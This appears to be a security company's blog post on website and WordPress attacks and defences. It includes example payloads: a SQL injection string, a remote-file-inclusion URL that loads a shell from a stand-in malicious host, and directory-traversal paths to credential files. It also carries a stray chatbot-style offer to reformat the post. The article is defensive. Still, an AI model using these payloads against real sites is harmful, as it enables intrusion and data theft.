In today’s digital age, websites are not just online identities—they are also prime targets for cyberattacks. Whether you’re managing a WordPress blog, custom-build website, or a full-scale eCommerce store, attackers
In today’s digital age, websites are not just online identities—they are also prime targets for cyberattacks. Whether you’re managing a WordPress blog, custom-build website, or a full-scale eCommerce store, attackers constantly look for weaknesses to exploit. Their goal is often to gain control of your website, upload malicious scripts, steal data, or even hijack your entire server using tools like Win CP, cPanel, or direct access to your hosting file directories. This level of vulnerability increases the need to implement robust WordPress and website security measures to mitigate potential cyberattacks.
This blog will explain:
- The most common website attack types
- How attackers gain easy access to your panels or files
- The tools used to execute malicious operations
- How you can secure your website effectively
What is Website Security and Why is it Important?
WordPress and website security has become more critical than ever because a single vulnerability can result in significant financial and reputational damage. Cybercriminals use various techniques to breach websites. These include brute-force attacks to guess login credentials, SQL injections to manipulate databases, and cross-site scripting (XSS) to inject malicious code into pages viewed by unsuspecting users. Even automated bots constantly scan the internet for weak websites, making it imperative that you remain vigilant and proactive.
A compromised website often exhibits warning signs, whether WordPress or coded websites. You might notice unexpected redirects to suspicious or spammy sites, unauthorized users appearing in your admin dashboard, or unfamiliar files uploaded to your directories. Your website may also slow down dramatically, crash frequently, or even get blacklisted by search engines like Google. Such signs should never be ignored, as they often indicate that your website has already been exploited.
Common Types of Website Attacks
1. SQL Injection (SQLi)
SQL injection involves inserting malicious SQL code into forms or URLs to manipulate your database.
Example:
sql
' OR 1=1 -- Impact:
- Hackers can bypass logins.
- View or delete confidential user data.
- Potentially wipe out the entire database.
However, preventing SQLi attacks requires you to maintain strong WordPress and website security protocols like input validation and more.
2. Cross-Site Scripting (XSS)
XSS allows attackers to inject malicious JavaScript into your website, which runs in the browser of your visitors.
Results in:
- Stealing cookies/sessions
- Redirect users to malicious pages
- Performing actions same as the user
3. Remote File Inclusion (RFI)
In RFI attacks, a vulnerable script includes a malicious external file hosted on another server.
Example:
include($_GET['page']); An attacker might use:
?page=http://malicious-site.com/shell.phpThis gives full access to the attacker’s malicious shell.
4. Malicious Shell Uploads
Attackers often upload backdoors disguised as images or documents (e.g., shell.php.jpg). These malicious scripts give them:
- Full directory browsing
- File management access
- Command-line execution on your server
5. Brute Force Login Attacks
Using bots or scripts, attackers try thousands of combinations to break into:
- WordPress Admin
- FTP accounts
- cPanel / Win CP
If you use weak passwords, you’re an easy target.
6. Phishing Page Uploads
Attackers upload malicious fake login pages (like Gmail or PayPal) to your site. Authorized users enter their credentials, which are sent straight to the attacker.
7. Directory Traversal Attacks
Using crafted URLs, attackers can access files outside your web root directory, such as:
bash
../../../../etc/passwd or
bash
../../windows/system32/config This is dangerous, especially if permissions are lost.
How Attackers Access Your File Directories or Panels
1. Exploiting Upload Forms
One of the common vulnerable points for attackers is the unprotected upload forms. They can easily insert malicious scripts (or web shells) through insecure upload forms without restrictions on file type, size, and MIME type. This activity allows attackers to perform commands remotely, access and modify main files, install malware, and enable backdoors for future access. A few tactics like file validation, antivirus scanning, and limited permissions can drastically reduce the risk of exploitations.
2. Scanning Default Panel URLs
Automated bot programs are one of the frequently opted methods that hackers use to scan WordPress or other websites for finding official login URLs. These bots continuously search for paths like:
/admin
/cpanel
/wp-admin
/login.phpThese paths are standard login endpoints for a wide range of platforms like WordPress, cPanel, Joomla, Drupal, and more content management systems. Once these paths are found, they execute brute force attacks using weak or leaked passwords to gain unauthorized access. Hence, weak passwords, leaked data breaches, and common usernames make the website highly vulnerable for malicious attempts. If an attacker gain access successfully, they start damaging your website, stealing sensitive data, installing malware, or automatically redirecting users to phishing pages. Additionally, they download backdoors that allow them to re access the site even if the user changes the password later.
This increases the need of early detection and prevention, integrating security protocols can make all the difference in this case. This includes hiding default URLs, enabling two factor authentications, and adding protection layer through CAPTCHA, IP blocking, and login attempts limitations. These simple steps can help safeguard your website from exploitation, unauthorized access, and block attackers before things worsen.
3. Using Leaked Credentials
Using weak, leaked, and similar password across multiple sites can compromise the security of your WordPress or other websites.. Attackers frequently looking to steal these leaked credentials to access:
- Admin logins
- cPanel / FTP access
- Database control
To eliminate unauthorized access and security of digital assets requires you to implement rigorous security standards within your site. This includes using strong, unique passwords, enabling multi-factor authentication, and integrating robust encryption techniques. These practices can safeguard authenticity, reliability, and security of your websites, even if your credentials are exposed in a data breach.
4. Infecting Outdated Plugins or Themes
Legacy components like outdated WordPress plugins and themes can contain malicious backdoors and unpatched vulnerabilities. Once exploited, attackers can harm your website security efforts, gain access to your core files, misuse sensitive data, and take full control over your website. However, implementing security practices is more crucial than ever, because single, minor vulnerability can lead to significant exploitation. This is why continuous updates, vulnerability check, and replacing outdated components practices can prevent potential attackers and data breaches before it worsens.
Tools Hackers Use for Malicious Purposes
| Tool/Technique | Used For |
| SQLmap | Automated SQL injection |
| Weevely | Uploading PHP backdoor shells |
| Metasploit | Exploiting server vulnerabilities |
| Hydra | Brute-forcing login credentials |
| Nikto | Finding outdated/misconfigured components |
| Netcat | Remote shell access |
| Dirbuster | Finding hidden directories |
| Burp Suite | Intercepting and modifying HTTP requests |
How to Protect Your Website from Malicious Attacks
The foundation of WordPress and website security begins with strong, unique passwords. Avoid using predictable combinations and make it a habit to update passwords regularly across your admin panels, hosting, and FTP accounts. Adding an extra layer of protection through two-factor authentication (2FA) helps prevent unauthorized access even if your password is compromised. It requires a secondary verification step, such as an SMS code or authentication app.
Another crucial step is keeping your website's software updated. This includes the content management system (CMS), themes, and plugins. Developers release updates not just for new features but also to fix known vulnerabilities. If your software is outdated, you're effectively leaving the door open for attackers. Likewise, installing a firewall to monitor and block malicious traffic can help stop attacks before they reach your core files.
1. Use Strong Passwords & Enable 2FA
Avoid default or weak passwords like admin123, password, etc. Two-factor authentication is a key website security practice, enabling it wherever possible.
2. Disable Execution in Upload Folders
Prevent file execution in folders like /uploads/, /files/, etc.
Add this to .htaccess:
apache
<FilesMatch "\.(php|php5|exe)$">
Order Allow,Deny
Deny from all
</FilesMatch> 3. Validate and Sanitize All Input
Never trust user input. Sanitize it before storing or executing:
htmlspecialchars($_POST['input'], ENT_QUOTES, 'UTF-8'); 4. Keep Software & Plugins Updated
Always use the latest versions of:
- CMS (WordPress, Joomla, Drupal, etc.)
- Themes
- Plugins
- PHP
Old versions are filled with malicious vulnerabilities.
5. Use a Web Application Firewall (WAF)
Services like:
- Cloudflare
- Sucuri
- Wordfence (Especiallyfor WordPress Setup)
- ModSecurity (for Custom Websites)
These services can help block malicious traffic, IPs, and bots before they hit your website. If WordPress and website security guidelines are ignored, this can lead to severe cyber threats, data breaches, financial losses, and damage to brand reputation.
Real Example of a Website Hacked via Malicious File
- The site has a file upload feature.
- Attacker uploads shell.php.jpg.
- The file is accepted due to poor validation.
- Visiting the file URL runs the malicious PHP shell.
The hacker browses directories, reads configuration files, such as wp-config.php for WordPress or config files for other systems, gets DB login info, and dumps user data. The process will take minutes to complete.
Final Thoughts
Attackers don't just target big websites. Any vulnerable site is a target, especially when malicious tools and bots are scanning 24/7.
Website security is not optional—it’s a responsibility.
- Don’t wait until your site is defaced.
- Scan it, secure it, and protect your users.
- If needed, get expert help to clean, audit, or secure your server.
Let me know if you want this version:
- Styled in Bootstrap
- Converted to PDF
- Automatically posted to WordPress Directory
- Or translated into another language
Finally, creating regular WordPress and website security backups is essential. If your site is ever hacked, a clean backup can help restore it quickly without losing critical data. Store these backups off-site or in the cloud to ensure they are safe from local attacks.





